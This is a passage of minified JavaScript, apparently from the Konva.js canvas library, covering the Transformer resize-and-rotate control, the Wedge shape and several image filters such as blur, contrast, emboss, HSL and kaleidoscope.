r=[{x:i.x,y:i.y},{x:i.x+i.width,y:i.y},{x:i.x+i.width,y:i.y+i.height},{x:i.x,y:i.y+i.height}],a=e.getAbsoluteTransform();r.forEach((function(e){var i=a.point(e);t.push(i)}))}));const e=new a;var r,n,s,o;e.rotate(-i.getAngle(this.rotation())),t.forEach((function(t){var i=e.point(t);void 0===r&&(r=s=i.x,n=o=i.y),r=Math.min(r,i.x),n=Math.min(n,i.y),s=Math.max(s,i.x),o=Math.max(o,i.y)})),e.invert();const h=e.point({x:r,y:n});return{x:h.x,y:h.y,width:s-r,height:o-n,rotation:i.getAngle(this.rotation())}}getX(){return this._getNodeRect().x}getY(){return this._getNodeRect().y}getWidth(){return this._getNodeRect().width}getHeight(){return this._getNodeRect().height}_createElements(){this._createBack(),Ue.forEach(function(t){this._createAnchor(t)}.bind(this)),this._createAnchor("rotater")}_createAnchor(t){var e=new _e({stroke:"rgb(0, 161, 255)",fill:"white",strokeWidth:1,name:t+" _anchor",dragDistance:0,draggable:!0,hitStrokeWidth:je?10:"auto"}),r=this;e.on("mousedown touchstart",(function(t){r._handleMouseDown(t)})),e.on("dragstart",(t=>{e.stopDrag(),t.cancelBubble=!0})),e.on("dragend",(t=>{t.cancelBubble=!0})),e.on("mouseenter",(()=>{var r=i.getAngle(this.rotation()),a=function(t,e){if("rotater"===t)return"crosshair";e+=g.degToRad(Xe[t]||0);var i=(g.radToDeg(e)%360+360)%360;return g._inRange(i,337.5,360)||g._inRange(i,0,22.5)?"ns-resize":g._inRange(i,22.5,67.5)?"nesw-resize":g._inRange(i,67.5,112.5)?"ew-resize":g._inRange(i,112.5,157.5)?"nwse-resize":g._inRange(i,157.5,202.5)?"ns-resize":g._inRange(i,202.5,247.5)?"nesw-resize":g._inRange(i,247.5,292.5)?"ew-resize":g._inRange(i,292.5,337.5)?"nwse-resize":(g.error("Transformer has unknown angle for cursor detection: "+i),"pointer")}(t,r);e.getStage().content&&(e.getStage().content.style.cursor=a),this._cursorChange=!0})),e.on("mouseout",(()=>{e.getStage().content&&(e.getStage().content.style.cursor=""),this._cursorChange=!1})),this.add(e)}_createBack(){var t=new zt({name:"back",width:0,height:0,draggable:!0,sceneFunc(t){var e=this.getParent(),i=e.padding();t.beginPath(),t.rect(-i,-i,this.width()+2*i,this.height()+2*i),t.moveTo(this.width()/2,-i),e.rotateEnabled()&&t.lineTo(this.width()/2,-e.rotateAnchorOffset()*g._sign(this.height())-i),t.fillStrokeShape(this)},hitFunc:(t,e)=>{if(this.shouldOverdrawWholeArea()){var i=this.padding();t.beginPath(),t.rect(-i,-i,e.width()+2*i,e.height()+2*i),t.fillStrokeShape(e)}}});this.add(t),this._proxyDrag(t),t.on("dragstart",(t=>{t.cancelBubble=!0})),t.on("dragmove",(t=>{t.cancelBubble=!0})),t.on("dragend",(t=>{t.cancelBubble=!0})),this.on("dragmove",(t=>{this.update()}))}_handleMouseDown(t){this._movingAnchorName=t.target.name().split(" ")[0];var e=this._getNodeRect(),i=e.width,r=e.height,a=Math.sqrt(Math.pow(i,2)+Math.pow(r,2));this.sin=Math.abs(r/a),this.cos=Math.abs(i/a),"undefined"!=typeof window&&(window.addEventListener("mousemove",this._handleMouseMove),window.addEventListener("touchmove",this._handleMouseMove),window.addEventListener("mouseup",this._handleMouseUp,!0),window.addEventListener("touchend",this._handleMouseUp,!0)),this._transforming=!0;var n=t.target.getAbsolutePosition(),s=t.target.getStage().getPointerPosition();this._anchorDragOffset={x:s.x-n.x,y:s.y-n.y},this._fire("transformstart",{evt:t,target:this.getNode()}),this._nodes.forEach((e=>{e._fire("transformstart",{evt:t,target:e})}))}_handleMouseMove(t){var e,r,a,n=this.findOne("."+this._movingAnchorName),s=n.getStage();s.setPointersPositions(t);const o=s.getPointerPosition();let h={x:o.x-this._anchorDragOffset.x,y:o.y-this._anchorDragOffset.y};const l=n.getAbsolutePosition();this.anchorDragBoundFunc()&&(h=this.anchorDragBoundFunc()(l,h,t)),n.setAbsolutePosition(h);const d=n.getAbsolutePosition();if(l.x!==d.x||l.y!==d.y)if("rotater"!==this._movingAnchorName){var c=this.keepRatio()||t.shiftKey,g=this.centeredScaling()||t.altKey;if("top-left"===this._movingAnchorName){if(c){var u=g?{x:this.width()/2,y:this.height()/2}:{x:this.findOne(".bottom-right").x(),y:this.findOne(".bottom-right").y()};a=Math.sqrt(Math.pow(u.x-n.x(),2)+Math.pow(u.y-n.y(),2));var f=this.findOne(".top-left").x()>u.x?-1:1,p=this.findOne(".top-left").y()>u.y?-1:1;e=a*this.cos*f,r=a*this.sin*p,this.findOne(".top-left").x(u.x-e),this.findOne(".top-left").y(u.y-r)}}else if("top-center"===this._movingAnchorName)this.findOne(".top-left").y(n.y());else if("top-right"===this._movingAnchorName){if(c){u=g?{x:this.width()/2,y:this.height()/2}:{x:this.findOne(".bottom-left").x(),y:this.findOne(".bottom-left").y()};a=Math.sqrt(Math.pow(n.x()-u.x,2)+Math.pow(u.y-n.y(),2));f=this.findOne(".top-right").x()<u.x?-1:1,p=this.findOne(".top-right").y()>u.y?-1:1;e=a*this.cos*f,r=a*this.sin*p,this.findOne(".top-right").x(u.x+e),this.findOne(".top-right").y(u.y-r)}var v=n.position();this.findOne(".top-left").y(v.y),this.findOne(".bottom-right").x(v.x)}else if("middle-left"===this._movingAnchorName)this.findOne(".top-left").x(n.x());else if("middle-right"===this._movingAnchorName)this.findOne(".bottom-right").x(n.x());else if("bottom-left"===this._movingAnchorName){if(c){u=g?{x:this.width()/2,y:this.height()/2}:{x:this.findOne(".top-right").x(),y:this.findOne(".top-right").y()};a=Math.sqrt(Math.pow(u.x-n.x(),2)+Math.pow(n.y()-u.y,2));f=u.x<n.x()?-1:1,p=n.y()<u.y?-1:1;e=a*this.cos*f,r=a*this.sin*p,n.x(u.x-e),n.y(u.y+r)}v=n.position(),this.findOne(".top-left").x(v.x),this.findOne(".bottom-right").y(v.y)}else if("bottom-center"===this._movingAnchorName)this.findOne(".bottom-right").y(n.y());else if("bottom-right"===this._movingAnchorName){if(c){u=g?{x:this.width()/2,y:this.height()/2}:{x:this.findOne(".top-left").x(),y:this.findOne(".top-left").y()};a=Math.sqrt(Math.pow(n.x()-u.x,2)+Math.pow(n.y()-u.y,2));f=this.findOne(".bottom-right").x()<u.x?-1:1,p=this.findOne(".bottom-right").y()<u.y?-1:1;e=a*this.cos*f,r=a*this.sin*p,this.findOne(".bottom-right").x(u.x+e),this.findOne(".bottom-right").y(u.y+r)}}else console.error(new Error("Wrong position argument of selection resizer: "+this._movingAnchorName));if(g=this.centeredScaling()||t.altKey){var m=this.findOne(".top-left"),_=this.findOne(".bottom-right"),y=m.x(),x=m.y(),b=this.getWidth()-_.x(),S=this.getHeight()-_.y();_.move({x:-y,y:-x}),m.move({x:b,y:S})}var w=this.findOne(".top-left").getAbsolutePosition();e=w.x,r=w.y;var C=this.findOne(".bottom-right").x()-this.findOne(".top-left").x(),k=this.findOne(".bottom-right").y()-this.findOne(".top-left").y();this._fitNodesInto({x:e,y:r,width:C,height:k,rotation:i.getAngle(this.rotation())},t)}else{var P=this._getNodeRect();e=n.x()-P.width/2,r=-n.y()+P.height/2;let a=Math.atan2(-r,e)+Math.PI/2;P.height<0&&(a-=Math.PI);const s=i.getAngle(this.rotation())+a,o=i.getAngle(this.rotationSnapTolerance()),h=function(t,e,r){let a=e;for(let n=0;n<t.length;n++){const s=i.getAngle(t[n]),o=Math.abs(s-e)%(2*Math.PI);Math.min(o,2*Math.PI-o)<r&&(a=s)}return a}(this.rotationSnaps(),s,o),l=Ve(P,h-P.rotation);this._fitNodesInto(l,t)}}_handleMouseUp(t){this._removeEvents(t)}getAbsoluteTransform(){return this.getTransform()}_removeEvents(t){if(this._transforming){this._transforming=!1,"undefined"!=typeof window&&(window.removeEventListener("mousemove",this._handleMouseMove),window.removeEventListener("touchmove",this._handleMouseMove),window.removeEventListener("mouseup",this._handleMouseUp,!0),window.removeEventListener("touchend",this._handleMouseUp,!0));var e=this.getNode();this._fire("transformend",{evt:t,target:e}),e&&this._nodes.forEach((e=>{e._fire("transformend",{evt:t,target:e})})),this._movingAnchorName=null}}_fitNodesInto(t,e){var r=this._getNodeRect();if(g._inRange(t.width,2*-this.padding()-1,1))return void this.update();if(g._inRange(t.height,2*-this.padding()-1,1))return void this.update();const n=this.flipEnabled();var s=new a;if(s.rotate(i.getAngle(this.rotation())),this._movingAnchorName&&t.width<0&&this._movingAnchorName.indexOf("left")>=0){const e=s.point({x:2*-this.padding(),y:0});if(t.x+=e.x,t.y+=e.y,t.width+=2*this.padding(),this._movingAnchorName=this._movingAnchorName.replace("left","right"),this._anchorDragOffset.x-=e.x,this._anchorDragOffset.y-=e.y,!n)return void this.update()}else if(this._movingAnchorName&&t.width<0&&this._movingAnchorName.indexOf("right")>=0){const e=s.point({x:2*this.padding(),y:0});if(this._movingAnchorName=this._movingAnchorName.replace("right","left"),this._anchorDragOffset.x-=e.x,this._anchorDragOffset.y-=e.y,t.width+=2*this.padding(),!n)return void this.update()}if(this._movingAnchorName&&t.height<0&&this._movingAnchorName.indexOf("top")>=0){const e=s.point({x:0,y:2*-this.padding()});if(t.x+=e.x,t.y+=e.y,this._movingAnchorName=this._movingAnchorName.replace("top","bottom"),this._anchorDragOffset.x-=e.x,this._anchorDragOffset.y-=e.y,t.height+=2*this.padding(),!n)return void this.update()}else if(this._movingAnchorName&&t.height<0&&this._movingAnchorName.indexOf("bottom")>=0){const e=s.point({x:0,y:2*this.padding()});if(this._movingAnchorName=this._movingAnchorName.replace("bottom","top"),this._anchorDragOffset.x-=e.x,this._anchorDragOffset.y-=e.y,t.height+=2*this.padding(),!n)return void this.update()}if(this.boundBoxFunc()){const e=this.boundBoxFunc()(r,t);e?t=e:g.warn("boundBoxFunc returned falsy. You should return new bound rect from it!")}const o=1e7,h=new a;h.translate(r.x,r.y),h.rotate(r.rotation),h.scale(r.width/o,r.height/o);const l=new a;l.translate(t.x,t.y),l.rotate(t.rotation),l.scale(t.width/o,t.height/o);const d=l.multiply(h.invert());this._nodes.forEach((t=>{var i;const r=t.getParent().getAbsoluteTransform(),n=t.getTransform().copy();n.translate(t.offsetX(),t.offsetY());const s=new a;s.multiply(r.copy().invert()).multiply(d).multiply(r).multiply(n);const o=s.decompose();t.setAttrs(o),this._fire("transform",{evt:e,target:t}),t._fire("transform",{evt:e,target:t}),null===(i=t.getLayer())||void 0===i||i.batchDraw()})),this.rotation(g._getRotation(t.rotation)),this._resetTransformCache(),this.update(),this.getLayer().batchDraw()}forceUpdate(){this._resetTransformCache(),this.update()}_batchChangeChild(t,e){this.findOne(t).setAttrs(e)}update(){var t,e=this._getNodeRect();this.rotation(g._getRotation(e.rotation));var i=e.width,r=e.height,a=this.enabledAnchors(),n=this.resizeEnabled(),s=this.padding(),o=this.anchorSize();this.find("._anchor").forEach((t=>{t.setAttrs({width:o,height:o,offsetX:o/2,offsetY:o/2,stroke:this.anchorStroke(),strokeWidth:this.anchorStrokeWidth(),fill:this.anchorFill(),cornerRadius:this.anchorCornerRadius()})})),this._batchChangeChild(".top-left",{x:0,y:0,offsetX:o/2+s,offsetY:o/2+s,visible:n&&a.indexOf("top-left")>=0}),this._batchChangeChild(".top-center",{x:i/2,y:0,offsetY:o/2+s,visible:n&&a.indexOf("top-center")>=0}),this._batchChangeChild(".top-right",{x:i,y:0,offsetX:o/2-s,offsetY:o/2+s,visible:n&&a.indexOf("top-right")>=0}),this._batchChangeChild(".middle-left",{x:0,y:r/2,offsetX:o/2+s,visible:n&&a.indexOf("middle-left")>=0}),this._batchChangeChild(".middle-right",{x:i,y:r/2,offsetX:o/2-s,visible:n&&a.indexOf("middle-right")>=0}),this._batchChangeChild(".bottom-left",{x:0,y:r,offsetX:o/2+s,offsetY:o/2-s,visible:n&&a.indexOf("bottom-left")>=0}),this._batchChangeChild(".bottom-center",{x:i/2,y:r,offsetY:o/2-s,visible:n&&a.indexOf("bottom-center")>=0}),this._batchChangeChild(".bottom-right",{x:i,y:r,offsetX:o/2-s,offsetY:o/2-s,visible:n&&a.indexOf("bottom-right")>=0}),this._batchChangeChild(".rotater",{x:i/2,y:-this.rotateAnchorOffset()*g._sign(r)-s,visible:this.rotateEnabled()}),this._batchChangeChild(".back",{width:i,height:r,visible:this.borderEnabled(),stroke:this.borderStroke(),strokeWidth:this.borderStrokeWidth(),dash:this.borderDash(),x:0,y:0}),null===(t=this.getLayer())||void 0===t||t.batchDraw()}isTransforming(){return this._transforming}stopTransform(){if(this._transforming){this._removeEvents();var t=this.findOne("."+this._movingAnchorName);t&&t.stopDrag()}}destroy(){return this.getStage()&&this._cursorChange&&this.getStage().content&&(this.getStage().content.style.cursor=""),jt.prototype.destroy.call(this),this.detach(),this._removeEvents(),this}toObject(){return K.prototype.toObject.call(this)}}Ke.prototype.className="Transformer",r(Ke),w.addGetterSetter(Ke,"enabledAnchors",Ue,(function(t){return t instanceof Array||g.warn("enabledAnchors value should be an array"),t instanceof Array&&t.forEach((function(t){-1===Ue.indexOf(t)&&g.warn("Unknown anchor name: "+t+". Available names are: "+Ue.join(", "))})),t||[]})),w.addGetterSetter(Ke,"flipEnabled",!0,x()),w.addGetterSetter(Ke,"resizeEnabled",!0),w.addGetterSetter(Ke,"anchorSize",10,p()),w.addGetterSetter(Ke,"rotateEnabled",!0),w.addGetterSetter(Ke,"rotationSnaps",[]),w.addGetterSetter(Ke,"rotateAnchorOffset",50,p()),w.addGetterSetter(Ke,"rotationSnapTolerance",5,p()),w.addGetterSetter(Ke,"borderEnabled",!0),w.addGetterSetter(Ke,"anchorStroke","rgb(0, 161, 255)"),w.addGetterSetter(Ke,"anchorStrokeWidth",1,p()),w.addGetterSetter(Ke,"anchorFill","white"),w.addGetterSetter(Ke,"anchorCornerRadius",0,p()),w.addGetterSetter(Ke,"borderStroke","rgb(0, 161, 255)"),w.addGetterSetter(Ke,"borderStrokeWidth",1,p()),w.addGetterSetter(Ke,"borderDash"),w.addGetterSetter(Ke,"keepRatio",!0),w.addGetterSetter(Ke,"centeredScaling",!1),w.addGetterSetter(Ke,"ignoreStroke",!1),w.addGetterSetter(Ke,"padding",0,p()),w.addGetterSetter(Ke,"node"),w.addGetterSetter(Ke,"nodes"),w.addGetterSetter(Ke,"boundBoxFunc"),w.addGetterSetter(Ke,"anchorDragBoundFunc"),w.addGetterSetter(Ke,"shouldOverdrawWholeArea",!1),w.addGetterSetter(Ke,"useSingleNodeRotation",!0),w.backCompat(Ke,{lineEnabled:"borderEnabled",rotateHandlerOffset:"rotateAnchorOffset",enabledHandlers:"enabledAnchors"});class Qe extends zt{_sceneFunc(t){t.beginPath(),t.arc(0,0,this.radius(),0,i.getAngle(this.angle()),this.clockwise()),t.lineTo(0,0),t.closePath(),t.fillStrokeShape(this)}getWidth(){return 2*this.radius()}getHeight(){return 2*this.radius()}setWidth(t){this.radius(t/2)}setHeight(t){this.radius(t/2)}}function Je(){this.r=0,this.g=0,this.b=0,this.a=0,this.next=null}Qe.prototype.className="Wedge",Qe.prototype._centroid=!0,Qe.prototype._attrsAffectingSize=["radius"],r(Qe),w.addGetterSetter(Qe,"radius",0,p()),w.addGetterSetter(Qe,"angle",0,p()),w.addGetterSetter(Qe,"clockwise",!1),w.backCompat(Qe,{angleDeg:"angle",getAngleDeg:"getAngle",setAngleDeg:"setAngle"});var Ze=[512,512,456,512,328,456,335,512,405,328,271,456,388,335,292,512,454,405,364,328,298,271,496,456,420,388,360,335,312,292,273,512,482,454,428,405,383,364,345,328,312,298,284,271,259,496,475,456,437,420,404,388,374,360,347,335,323,312,302,292,282,273,265,512,497,482,468,454,441,428,417,405,394,383,373,364,354,345,337,328,320,312,305,298,291,284,278,271,265,259,507,496,485,475,465,456,446,437,428,420,412,404,396,388,381,374,367,360,354,347,341,335,329,323,318,312,307,302,297,292,287,282,278,273,269,265,261,512,505,497,489,482,475,468,461,454,447,441,435,428,422,417,411,405,399,394,389,383,378,373,368,364,359,354,350,345,341,337,332,328,324,320,316,312,309,305,301,298,294,291,287,284,281,278,274,271,268,265,262,259,257,507,501,496,491,485,480,475,470,465,460,456,451,446,442,437,433,428,424,420,416,412,408,404,400,396,392,388,385,381,377,374,370,367,363,360,357,354,350,347,344,341,338,335,332,329,326,323,320,318,315,312,310,307,304,302,299,297,294,292,289,287,285,282,280,278,275,273,271,269,267,265,263,261,259],$e=[9,11,12,13,13,14,14,15,15,15,15,16,16,16,16,17,17,17,17,17,17,17,18,18,18,18,18,18,18,18,18,19,19,19,19,19,19,19,19,19,19,19,19,19,19,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24];w.addGetterSetter(K,"blurRadius",0,p(),w.afterSetFilter);w.addGetterSetter(K,"brightness",0,p(),w.afterSetFilter);w.addGetterSetter(K,"contrast",0,p(),w.afterSetFilter);function ti(t,e,i,r,a){var n=i-e,s=a-r;return 0===n?r+s/2:0===s?r:s*((t-e)/n)+r}w.addGetterSetter(K,"embossStrength",.5,p(),w.afterSetFilter),w.addGetterSetter(K,"embossWhiteLevel",.5,p(),w.afterSetFilter),w.addGetterSetter(K,"embossDirection","top-left",null,w.afterSetFilter),w.addGetterSetter(K,"embossBlend",!1,null,w.afterSetFilter);w.addGetterSetter(K,"enhance",0,p(),w.afterSetFilter);w.addGetterSetter(K,"hue",0,p(),w.afterSetFilter),w.addGetterSetter(K,"saturation",0,p(),w.afterSetFilter),w.addGetterSetter(K,"luminance",0,p(),w.afterSetFilter);w.addGetterSetter(K,"hue",0,p(),w.afterSetFilter),w.addGetterSetter(K,"saturation",0,p(),w.afterSetFilter),w.addGetterSetter(K,"value",0,p(),w.afterSetFilter);function ei(t,e,i){var r=4*(i*t.width+e),a=[];return a.push(t.data[r++],t.data[r++],t.data[r++],t.data[r++]),a}function ii(t,e){return Math.sqrt(Math.pow(t[0]-e[0],2)+Math.pow(t[1]-e[1],2)+Math.pow(t[2]-e[2],2))}w.addGetterSetter(K,"kaleidoscopePower",2,p(),w.afterSetFilter),w.addGetterSetter(K,"kaleidoscopeAngle",0,p(),w.afterSetFilter);w.addGetterSetter(K,"threshold",0,p(),w.afterSetFilter);w.addGetterSetter(K,"noise",.2,p(),w.afterSetFilter);w.addGetterSetter(K,"pixelSize",8,p(),w.afterSetFilter);w.addGetterSetter(K,"levels",.5,p(),w.afterSetFilter);w.addGetterSetter(K,"red",0,(function(t){return this._filterUpToDate=!1,t>255?255:t<0?0:Math.round(t)})),w.addGetterSetter(K,"green",0,(function(t){return this._filterUpToDate=!1,t>255?255:t<0?0:Math.round(t)})),w.addGetterSetter(K,"blue",0,f,w.afterSetFilter);w.addGetterSetter(K,"red",0,(function(t){return this._filterUpToDate=!1,t>255?255:t<0?0:Math.round(t)})),w.addGetterSetter(K,"green",0,(function(t){return this._filterUpToDate=!1,t>255?255:t<0?0:Math.round(t)})),w.addGetterSetter(K,"blue",0,f,w.afterSetFilter),w.addGetterSetter(K,"alpha",1,(function(t){return this._filterUpToDate=!1,t>1?1:t<0?0:t}));w.addGetterSetter(K,"threshold",.5,p(),w.afterSetFilter);return te.Util._assign(te,{Arc:ee,Arrow:se,Circle:oe,Ellipse:he,Image:le,Label:ve,Tag:me,Line:ae,Path:ne,Rect:_e,RegularPolygon:ye,Ring:be,Sprite:Se,Star:we,Text:Oe,TextPath:Be,Transformer:Ke,Wedge:Qe,Filters:{Blur:function(t){var e=Math.round(this.blurRadius());e>0&&function(t,e){var i,r,a,n,s,o,h,l,d,c,g,u,f,p,v,m,_,y,x,b,S,w,C,k,P=t.data,T=t.width,A=t.height,M=e+e+1,G=T-1,E=A-1,R=e+1,L=R*(R+1)/2,D=new Je,O=null,I=D,F=null,N=null,B=Ze[e],z=$e[e];for(a=1;a<M;a++)I=I.next=new Je,a===R&&(O=I);for(I.next=D,h=o=0,r=0;r<A;r++){for(m=_=y=x=l=d=c=g=0,u=R*(b=P[o]),f=R*(S=P[o+1]),p=R*(w=P[o+2]),v=R*(C=P[o+3]),l+=L*b,d+=L*S,c+=L*w,g+=L*C,I=D,a=0;a<R;a++)I.r=b,I.g=S,I.b=w,I.a=C,I=I.next;for(a=1;a<R;a++)n=o+((G<a?G:a)<<2),l+=(I.r=b=P[n])*(k=R-a),d+=(I.g=S=P[n+1])*k,c+=(I.b=w=P[n+2])*k,g+=(I.a=C=P[n+3])*k,m+=b,_+=S,y+=w,x+=C,I=I.next;for(F=D,N=O,i=0;i<T;i++)P[o+3]=C=g*B>>z,0!==C?(C=255/C,P[o]=(l*B>>z)*C,P[o+1]=(d*B>>z)*C,P[o+2]=(c*B>>z)*C):P[o]=P[o+1]=P[o+2]=0,l-=u,d-=f,c-=p,g-=v,u-=F.r,f-=F.g,p-=F.b,v-=F.a,n=h+((n=i+e+1)<G?n:G)<<2,l+=m+=F.r=P[n],d+=_+=F.g=P[n+1],c+=y+=F.b=P[n+2],g+=x+=F.a=P[n+3],F=F.next,u+=b=N.r,f+=S=N.g,p+=w=N.b,v+=C=N.a,m-=b,_-=S,y-=w,x-=C,N=N.next,o+=4;h+=T}for(i=0;i<T;i++){for(_=y=x=m=d=c=g=l=0,u=R*(b=P[o=i<<2]),f=R*(S=P[o+1]),p=R*(w=P[o+2]),v=R*(C=P[o+3]),l+=L*b,d+=L*S,c+=L*w,g+=L*C,I=D,a=0;a<R;a++)I.r=b,I.g=S,I.b=w,I.a=C,I=I.next;for(s=T,a=1;a<=e;a++)o=s+i<<2,l+=(I.r=b=P[o])*(k=R-a),d+=(I.g=S=P[o+1])*k,c+=(I.b=w=P[o+2])*k,g+=(I.a=C=P[o+3])*k,m+=b,_+=S,y+=w,x+=C,I=I.next,a<E&&(s+=T);for(o=i,F=D,N=O,r=0;r<A;r++)P[3+(n=o<<2)]=C=g*B>>z,C>0?(C=255/C,P[n]=(l*B>>z)*C,P[n+1]=(d*B>>z)*C,P[n+2]=(c*B>>z)*C):P[n]=P[n+1]=P[n+2]=0,l-=u,d-=f,c-=p,g-=v,u-=F.r,f-=F.g,p-=F.b,v-=F.a,n=i+((n=r+R)<E?n:E)*T<<2,l+=m+=F.r=P[n],d+=_+=F.g=P[n+1],c+=y+=F.b=P[n+2],g+=x+=F.a=P[n+3],F=F.next,u+=b=N.r,f+=S=N.g,p+=w=N.b,v+=C=N.a,m-=b,_-=S,y-=w,x-=C,N=N.next,o+=T}}(t,e)},Brighten:function(t){var e,i=255*this.brightness(),r=t.data,a=r.length;for(e=0;e<a;e+=4)r[e]+=i,r[e+1]+=i,r[e+2]+=i},Contrast:function(t){var e,i=Math.pow((this.contrast()+100)/100,2),r=t.data,a=r.length,n=150,s=150,o=150;for(e=0;e<a;e+=4)n=r[e],s=r[e+1],o=r[e+2],n/=255,n-=.5,n*=i,n+=.5,s/=255,s-=.5,s*=i,s+=.5,o/=255,o-=.5,o*=i,o+=.5,n=(n*=255)<0?0:n>255?255:n,s=(s*=255)<0?0:s>255?255:s,o=(o*=255)<0?0:o>255?255:o,r[e]=n,r[e+1]=s,r[e+2]=o},Emboss:function(t){var e=10*this.embossStrength(),i=255*this.embossWhiteLevel(),r=this.embossDirection(),a=this.embossBlend(),n=0,s=0,o=t.data,h=t.width,l=t.height,d=4*h,c=l;switch(r){case"top-left":n=-1,s=-1;break;case"top":n=-1,s=0;break;case"top-right":n=-1,s=1;break;case"right":n=0,s=1;break;case"bottom-right":n=1,s=1;break;case"bottom":n=1,s=0;break;case"bottom-left":n=1,s=-1;break;case"left":n=0,s=-1;break;default:g.error("Unknown emboss direction: "+r)}do{var u=(c-1)*d,f=n;c+f<1&&(f=0),c+f>l&&(f=0);var p=(c-1+f)*h*4,v=h;do{var m=u+4*(v-1),_=s;v+_<1&&(_=0),v+_>h&&(_=0);var y=p+4*(v-1+_),x=o[m]-o[y],b=o[m+1]-o[y+1],S=o[m+2]-o[y+2],w=x,C=w>0?w:-w;if((b>0?b:-b)>C&&(w=b),(S>0?S:-S)>C&&(w=S),w*=e,a){var k=o[m]+w,P=o[m+1]+w,T=o[m+2]+w;o[m]=k>255?255:k<0?0:k,o[m+1]=P>255?255:P<0?0:P,o[m+2]=T>255?255:T<0?0:T}else{var A=i-w;A<0?A=0:A>255&&(A=255),o[m]=o[m+1]=o[m+2]=A}}while(--v)}while(--c)},Enhance:function(t){var e,i,r,a,n=t.data,s=n.length,o=n[0],h=o,l=n[1],d=l,c=n[2],g=c,u=this.enhance();if(0!==u){for(a=0;a<s;a+=4)(e=n[a+0])<o?o=e:e>h&&(h=e),(i=n[a+1])<l?l=i:i>d&&(d=i),(r=n[a+2])<c?c=r:r>g&&(g=r);var f,p,v,m,_,y,x,b,S;for(h===o&&(h=255,o=0),d===l&&(d=255,l=0),g===c&&(g=255,c=0),u>0?(p=h+u*(255-h),v=o-u*(o-0),_=d+u*(255-d),y=l-u*(l-0),b=g+u*(255-g),S=c-u*(c-0)):(p=h+u*(h-(f=.5*(h+o))),v=o+u*(o-f),_=d+u*(d-(m=.5*(d+l))),y=l+u*(l-m),b=g+u*(g-(x=.5*(g+c))),S=c+u*(c-x)),a=0;a<s;a+=4)n[a+0]=ti(n[a+0],o,h,v,p),n[a+1]=ti(n[a+1],l,d,y,_),n[a+2]=ti(n[a+2],c,g,S,b)}},Grayscale:function(t){var e,i,r=t.data,a=r.length;for(e=0;e<a;e+=4)i=.34*r[e]+.5*r[e+1]+.16*r[e+2],r[e]=i,r[e+1]=i,r[e+2]=i},HSL:function(t){var e,i,r,a,n,s=t.data,o=s.length,h=Math.pow(2,this.saturation()),l=Math.abs(this.hue()+360)%360,d=127*this.luminance(),c=1*h*Math.cos(l*Math.PI/180),g=1*h*Math.sin(l*Math.PI/180),u=.299+.701*c+.167*g,f=.587-.587*c+.33*g,p=.114-.114*c-.497*g,v=.299-.299*c-.328*g,m=.587+.413*c+.035*g,_=.114-.114*c+.293*g,y=.299-.3*c+1.25*g,x=.587-.586*c-1.05*g,b=.114+.886*c-.2*g;for(e=0;e<o;e+=4)i=s[e+0],r=s[e+1],a=s[e+2],n=s[e+3],s[e+0]=u*i+f*r+p*a+d,s[e+1]=v*i+m*r+_*a+d,s[e+2]=y*i+x*r+b*a+d,s[e+3]=n},HSV:function(t){var e,i,r,a,n,s=t.data,o=s.length,h=Math.pow(2,this.value()),l=Math.pow(2,this.saturation()),d=Math.abs(this.hue()+360)%360,c=h*l*Math.cos(d*Math.PI/180),g=h*l*Math.sin(d*Math.PI/180),u=.299*h+.701*c+.167*g,f=.587*h-.587*c+.33*g,p=.114*h-.114*c-.497*g,v=.299*h-.299*c-.328*g,m=.587*h+.413*c+.035*g,_=.114*h-.114*c+.293*g,y=.299*h-.3*c+1.25*g,x=.587*h-.586*c-1.05*g,b=.114*h+.886*c-.2*g;for(e=0;e<o;e+=4)i=s[e+0],r=s[e+1],a=s[e+2],n=s[e+3],s[e+0]=u*i+f*r+p*a,s[e+1]=v*i+m*r+_*a,s[e+2]=y*i+x*r+b*a,s[e+3]=n},Invert:function(t){var e,i=t.data,r=i.length;for(e=0;e<r;e+=4)i[e]=255-i[e],i[e+1]=255-i[e+1],i[e+2]=255-i[e+2]},Kaleidoscope:function(t){var e,i,r,a,n,s,o,h,l,d=t.width,c=t.height,u=Math.round(this.kaleidoscopePower()),f=Math.round(this.kaleidoscopeAngle()),p=Math.floor(d*(f%360)/360);if(!(u<1)){var v=g.createCanvasElement();v.width=d,v.height=c;var m=v.getContext("2d").getImageData(0,0,d,c);!function(t,e,i){var r,a,n,s,o=t.data,h=e.data,l=t.width,d=t.height,c=i.polarCenterX||l/2,g=i.polarCenterY||d/2,u=0,f=0,p=0,v=0,m=Math.sqrt(c*c+g*g);a=l-c,n=d-g,m=(s=Math.sqrt(a*a+n*n))>m?s:m;var _,y,x,b,S=d,w=l,C=360/w*Math.PI/180;for(y=0;y<w;y+=1)for(x=Math.sin(y*C),b=Math.cos(y*C),_=0;_<S;_+=1)a=Math.floor(c+m*_/S*b),u=o[0+(r=4*((n=Math.floor(g+m*_/S*x))*l+a))],f=o[r+1],p=o[r+2],v=o[r+3],h[0+(r=4*(y+_*l))]=u,h[r+1]=f,h[r+2]=p,h[r+3]=v}(t,m,{polarCenterX:d/2,polarCenterY:c/2});for(var _=d/Math.pow(2,u);_<=8;)_*=2,u-=1;var 